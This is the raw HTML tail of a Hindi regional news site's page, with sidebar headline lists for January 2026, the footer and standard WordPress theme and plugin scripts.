<a aria-label="बॉर्डर 2 की रिलीज से पहले KL Rahul ने ज्वाइन किया ये सोशल मीडिया ट्रेंड" href="https://updigitaldiary.in/news-article/96718" class="post-thumb"><img width="220" height="150" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-20-212804-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small has-transparency tie-small-image wp-post-image" alt="Photo of बॉर्डर 2 की रिलीज से पहले KL Rahul ने ज्वाइन किया ये सोशल मीडिया ट्रेंड" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="848c90" style="--dominant-color: #848c90;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96718">बॉर्डर 2 की रिलीज से पहले KL Rahul ने ज्वाइन किया ये सोशल मीडिया ट्रेंड</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 21, 2026</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="ट्रंप के &#8216;बोर्ड ऑफ पीस&#8217; शामिल होगा UAE, शेख मोहम्मद बिन जायद ने स्वीकारा न्योता" href="https://updigitaldiary.in/news-article/96709" class="post-thumb"><img width="220" height="150" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-20-210856-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small has-transparency tie-small-image wp-post-image" alt="Photo of ट्रंप के &#8216;बोर्ड ऑफ पीस&#8217; शामिल होगा UAE, शेख मोहम्मद बिन जायद ने स्वीकारा न्योता" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="c1928c" style="--dominant-color: #c1928c;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96709">ट्रंप के &#8216;बोर्ड ऑफ पीस&#8217; शामिल होगा UAE, शेख मोहम्मद बिन जायद ने स्वीकारा न्योता</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 21, 2026</span>		</div>
</div>
</li>
</ul></div><div class="widget-pagination-wrapper"><a class="widget-pagination next-posts show-more-button" href="#" data-text="Show More">Show More</a></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-18" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">उत्तर प्रदेश<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post"  data-current="1" data-query="{'number':'5','offset':'','order':'latest','id':['4463']}" data-style="{'thumbnail_first':'jannah-image-large','review_first':'large'}"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="यूपी: सपा सांसद बाबू सिंह कुशवाहा के करीबी की 100 करोड़ की बेनामी भूमि हुई सरकारी" href="https://updigitaldiary.in/news-article/96713" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4462">राज्य</span></span><img width="390" height="220" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-20-211844-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large has-transparency wp-post-image" alt="Photo of यूपी: सपा सांसद बाबू सिंह कुशवाहा के करीबी की 100 करोड़ की बेनामी भूमि हुई सरकारी" decoding="async" loading="lazy" srcset="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-20-211844-390x220.avif 390w, https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-20-211844-300x170.avif 300w, https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-20-211844-150x85.avif 150w, https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-20-211844.avif 748w" sizes="auto, (max-width: 390px) 100vw, 390px" data-has-transparency="true" data-dominant-color="812d29" style="--dominant-color: #812d29;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96713">यूपी: सपा सांसद बाबू सिंह कुशवाहा के करीबी की 100 करोड़ की बेनामी भूमि हुई सरकारी</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 21, 2026</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="बरेली में सपा की जिला कार्यकारिणी भंग, अखिलेश यादव के निर्देश पर हुई कार्रवाई" href="https://updigitaldiary.in/news-article/96663" class="post-thumb"><img width="220" height="150" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-19-211431-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small has-transparency tie-small-image wp-post-image" alt="Photo of बरेली में सपा की जिला कार्यकारिणी भंग, अखिलेश यादव के निर्देश पर हुई कार्रवाई" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="ca988c" style="--dominant-color: #ca988c;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96663">बरेली में सपा की जिला कार्यकारिणी भंग, अखिलेश यादव के निर्देश पर हुई कार्रवाई</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 20, 2026</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="बरेली में धूप से मौसम हुआ खुशगवार, सर्द हवा का असर बरकरार; 22 जनवरी से बारिश के आसार" href="https://updigitaldiary.in/news-article/96621" class="post-thumb"><img width="220" height="150" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-18-215212-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small has-transparency tie-small-image wp-post-image" alt="Photo of बरेली में धूप से मौसम हुआ खुशगवार, सर्द हवा का असर बरकरार; 22 जनवरी से बारिश के आसार" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="806c62" style="--dominant-color: #806c62;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96621">बरेली में धूप से मौसम हुआ खुशगवार, सर्द हवा का असर बरकरार; 22 जनवरी से बारिश के आसार</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 19, 2026</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="राजधानी समेत अवध क्षेत्र में सुबह-सुबह कोहरे की बारिश" href="https://updigitaldiary.in/news-article/96576" class="post-thumb"><img width="220" height="150" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-17-215043-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small has-transparency tie-small-image wp-post-image" alt="Photo of राजधानी समेत अवध क्षेत्र में सुबह-सुबह कोहरे की बारिश" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="939699" style="--dominant-color: #939699;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96576">राजधानी समेत अवध क्षेत्र में सुबह-सुबह कोहरे की बारिश</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 18, 2026</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="कोहरे की चादर से ढका पूरा प्रदेश, दृश्यता शून्य…गलन से जीवन बेहाल" href="https://updigitaldiary.in/news-article/96532" class="post-thumb"><img width="220" height="150" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-16-212236-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small has-transparency tie-small-image wp-post-image" alt="Photo of कोहरे की चादर से ढका पूरा प्रदेश, दृश्यता शून्य…गलन से जीवन बेहाल" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="7e7f97" style="--dominant-color: #7e7f97;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96532">कोहरे की चादर से ढका पूरा प्रदेश, दृश्यता शून्य…गलन से जीवन बेहाल</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 17, 2026</span>		</div>
</div>
</li>
</ul></div><div class="widget-pagination-wrapper"><a class="widget-pagination next-posts show-more-button" href="#" data-text="Show More">Show More</a></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-14" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">उत्तराखंड<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post"  data-current="1" data-query="{'number':'5','offset':'','order':'latest','id':['302']}" data-style="{'thumbnail_first':'jannah-image-large','review_first':'large'}"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="आज और कल उत्तराखंड दौरे पर रहेंगे गृह मंत्री अमित शाह" href="https://updigitaldiary.in/news-article/96703" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-4462">राज्य</span></span><img width="390" height="220" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-20-210037-390x220.avif" class="attachment-jannah-image-large size-jannah-image-large has-transparency wp-post-image" alt="Photo of आज और कल उत्तराखंड दौरे पर रहेंगे गृह मंत्री अमित शाह" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="bbaba5" style="--dominant-color: #bbaba5;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96703">आज और कल उत्तराखंड दौरे पर रहेंगे गृह मंत्री अमित शाह</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 21, 2026</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="बैरागीद्वीप में चल रहे शताब्दी समारोह को संबोधित करेंगे गृह मंत्री शाह" href="https://updigitaldiary.in/news-article/96659" class="post-thumb"><img width="220" height="150" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-19-205704-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small has-transparency tie-small-image wp-post-image" alt="Photo of बैरागीद्वीप में चल रहे शताब्दी समारोह को संबोधित करेंगे गृह मंत्री शाह" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="a4827c" style="--dominant-color: #a4827c;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96659">बैरागीद्वीप में चल रहे शताब्दी समारोह को संबोधित करेंगे गृह मंत्री शाह</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 20, 2026</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="चिंताजनक…आबोहवा पर असर, 172 पहुंचा दून का एक्यूआई,  21 से 24 तक बारिश-बर्फबारी के आसार" href="https://updigitaldiary.in/news-article/96618" class="post-thumb"><img width="220" height="150" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-18-213201-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small has-transparency tie-small-image wp-post-image" alt="Photo of चिंताजनक…आबोहवा पर असर, 172 पहुंचा दून का एक्यूआई,  21 से 24 तक बारिश-बर्फबारी के आसार" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="585e4d" style="--dominant-color: #585e4d;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96618">चिंताजनक…आबोहवा पर असर, 172 पहुंचा दून का एक्यूआई,  21 से 24 तक बारिश-बर्फबारी के आसार</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 19, 2026</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="देहरादून : वन अनुसंधान संस्थान में पर्यटकों के प्रवेश पर रोक" href="https://updigitaldiary.in/news-article/96573" class="post-thumb"><img width="220" height="150" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-17-214720-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small has-transparency tie-small-image wp-post-image" alt="Photo of देहरादून : वन अनुसंधान संस्थान में पर्यटकों के प्रवेश पर रोक" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="756b62" style="--dominant-color: #756b62;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96573">देहरादून : वन अनुसंधान संस्थान में पर्यटकों के प्रवेश पर रोक</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 18, 2026</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="केदारनाथ हेली सेवा के लिए नए सिरे होगा कंपनियों का चयन, यूकाडा जल्द शुरू करेगा टेंडर प्रक्रिया" href="https://updigitaldiary.in/news-article/96527" class="post-thumb"><img width="220" height="150" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-16-211437-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small has-transparency tie-small-image wp-post-image" alt="Photo of केदारनाथ हेली सेवा के लिए नए सिरे होगा कंपनियों का चयन, यूकाडा जल्द शुरू करेगा टेंडर प्रक्रिया" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="aeafb2" style="--dominant-color: #aeafb2;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96527">केदारनाथ हेली सेवा के लिए नए सिरे होगा कंपनियों का चयन, यूकाडा जल्द शुरू करेगा टेंडर प्रक्रिया</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 17, 2026</span>		</div>
</div>
</li>
</ul></div><div class="widget-pagination-wrapper"><a class="widget-pagination next-posts show-more-button" href="#" data-text="Show More">Show More</a></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-15" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">अध्यात्म<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container"  data-current="1" data-query="{'number':'3','offset':'','order':'latest','id':['299','300']}" data-style="[]"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="गुप्त नवरात्र की तृतीया तिथि पर बन रहे ये योग, पंचांग से जानें क्या रहेगा शुभ मुहूर्त" href="https://updigitaldiary.in/news-article/96727" class="post-thumb"><img width="220" height="150" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-20-223825-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small has-transparency tie-small-image wp-post-image" alt="Photo of गुप्त नवरात्र की तृतीया तिथि पर बन रहे ये योग, पंचांग से जानें क्या रहेगा शुभ मुहूर्त" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="974244" style="--dominant-color: #974244;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96727">गुप्त नवरात्र की तृतीया तिथि पर बन रहे ये योग, पंचांग से जानें क्या रहेगा शुभ मुहूर्त</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 21, 2026</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label=" 21 जनवरी 2026 का राशिफल" href="https://updigitaldiary.in/news-article/96692" class="post-thumb"><img width="220" height="150" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2025-12-28-203839-5-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small has-transparency tie-small-image wp-post-image" alt="Photo of  21 जनवरी 2026 का राशिफल" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="9d5d42" style="--dominant-color: #9d5d42;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96692"> 21 जनवरी 2026 का राशिफल</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 21, 2026</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="आज है गुप्त नवरात्र का दूसरा दिन, बन रहे ये मंगलकारी योग" href="https://updigitaldiary.in/news-article/96651" class="post-thumb"><img width="220" height="150" src="https://updigitaldiary.in/wp-content/uploads/2026/01/Screenshot-2026-01-19-202407-220x150.avif" class="attachment-jannah-image-small size-jannah-image-small has-transparency tie-small-image wp-post-image" alt="Photo of आज है गुप्त नवरात्र का दूसरा दिन, बन रहे ये मंगलकारी योग" decoding="async" loading="lazy" data-has-transparency="true" data-dominant-color="a88866" style="--dominant-color: #a88866;" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<h3 class="post-title"><a href="https://updigitaldiary.in/news-article/96651">आज है गुप्त नवरात्र का दूसरा दिन, बन रहे ये मंगलकारी योग</a></h3>
<div class="post-meta">
<span class="date meta-item tie-icon">January 20, 2026</span>		</div>
</div>
</li>
</ul></div><div class="widget-pagination-wrapper"><a class="widget-pagination next-posts show-more-button" href="#" data-text="Show More">Show More</a></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="footer-widgets-container">
<div class="container">
</div><!-- .container /-->
</div><!-- #Footer-widgets-container /-->
<div id="site-info" class="site-info site-info-layout-2">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">&copy;  Copyrights 2026, All Rights Reserved to updigitaldiary.in</div><div class="copyright-text copyright-text-second"><a href="http://www.updigitaldiary.in" target="_blank" <span style="color: #ffaa00;">Home</span></a>
</div><div class="footer-menu"><ul id="menu-quick-links" class="menu"><li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://updigitaldiary.in/about-us">About us</a></li>
<li id="menu-item-82754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-82754"><a rel="privacy-policy" href="https://updigitaldiary.in/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-82755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82755"><a href="https://updigitaldiary.in/terms-and-conditions">Terms and Conditions</a></li>
<li id="menu-item-82756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82756"><a href="https://updigitaldiary.in/disclaimer">Disclaimer</a></li>
<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://updigitaldiary.in/contact-us">Contact Us</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/updigitaldiary"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/updigitaldiary"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-menu" class="">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/updigitaldiary"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/updigitaldiary"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://updigitaldiary.in/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>						</div><!-- #mobile-search /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_30 a2a_floating_style a2a_vertical_style" style="left:0px;top:220px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fupdigitaldiary.in%2Fnews-article%2F62079&amp;linkname=Hacks%20Free%20Download%20%7C%20Exploits%2C%20Unlock%20Tool%2C%20Spinbot%20-%20UP%20Digital%20Diary" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fupdigitaldiary.in%2Fnews-article%2F62079&amp;linkname=Hacks%20Free%20Download%20%7C%20Exploits%2C%20Unlock%20Tool%2C%20Spinbot%20-%20UP%20Digital%20Diary" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fupdigitaldiary.in%2Fnews-article%2F62079&amp;linkname=Hacks%20Free%20Download%20%7C%20Exploits%2C%20Unlock%20Tool%2C%20Spinbot%20-%20UP%20Digital%20Diary" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fupdigitaldiary.in%2Fnews-article%2F62079&amp;linkname=Hacks%20Free%20Download%20%7C%20Exploits%2C%20Unlock%20Tool%2C%20Spinbot%20-%20UP%20Digital%20Diary" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fupdigitaldiary.in%2Fnews-article%2F62079&amp;linkname=Hacks%20Free%20Download%20%7C%20Exploits%2C%20Unlock%20Tool%2C%20Spinbot%20-%20UP%20Digital%20Diary" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://updigitaldiary.in/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="module" src="https://updigitaldiary.in/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://updigitaldiary.in/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
<div class="web-stories-list__lightbox">
<amp-story-player
width="3.6"
height="6"
layout="responsive"
data-wp-interactive="web-stories-block"
data-wp-on--amp-story-player-close="actions.close"
data-wp-on--navigation="actions.navigation"
>
<script type="application/json">
{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
<a href="https://updigitaldiary.in/web-stories/t20-%e0%a4%ad%e0%a4%b0%e0%a4%a4-%e0%a4%95-%e0%a4%95%e0%a4%b2%e0%a4%a8-%e0%a4%b8%e0%a4%b5%e0%a4%aa">T20: भारत का क्लीन स्वीप</a>
<a href="https://updigitaldiary.in/web-stories/%e0%a4%9c%e0%a4%a8%e0%a4%af-%e0%a4%95%e0%a4%a4%e0%a4%a8-%e0%a4%96%e0%a4%a4%e0%a4%b0%e0%a4%a8%e0%a4%95-%e0%a4%b9-%e0%a4%95%e0%a4%ac%e0%a4%a4%e0%a4%b0">जानिये कितने खतरनाक हैं कबूतर।</a>
<a href="https://updigitaldiary.in/web-stories/%e0%a4%b6%e0%a4%a4%e0%a4%aa%e0%a4%b5%e0%a4%b2-%e0%a4%b8%e0%a4%b5%e0%a4%b8%e0%a4%a5-%e0%a4%b0%e0%a4%b9%e0%a4%a8-%e0%a4%95-%e0%a4%8f%e0%a4%95-%e0%a4%86%e0%a4%b8%e0%a4%a8-%e0%a4%89%e0%a4%aa%e0%a4%af">शतपावली: स्वस्थ रहने का एक आसान उपाय</a>
<a href="https://updigitaldiary.in/web-stories/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%af-%e0%a4%ae%e0%a4%b8%e0%a4%ae-%e0%a4%95-alert-%e0%a4%95%e0%a4%b2%e0%a4%b0-%e0%a4%95%e0%a4%a1%e0%a4%97">भारतीय मौसम  की ALERT कलर कोडिंग</a>
<a href="https://updigitaldiary.in/web-stories/call-in-emergency-in-uttar-pradesh">In Uttar Pradesh Call in Emergency</a>
</amp-story-player>
</div>
</div>
<script type="text/javascript" src="https://updigitaldiary.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://updigitaldiary.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://updigitaldiary.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/updigitaldiary.in\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://updigitaldiary.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://updigitaldiary.in/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://updigitaldiary.in/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
jQuery.ajax({
type : "GET",
url  : "https://updigitaldiary.in/wp-admin/admin-ajax.php",
data : "postviews_id=62079&action=tie_postviews",
cache: !1,
success: function( data ){
jQuery("#single-post-meta").find(".meta-views").html( data );
}
});
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://updigitaldiary.in/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://updigitaldiary.in/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://updigitaldiary.in/wp-content/themes/jannah/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
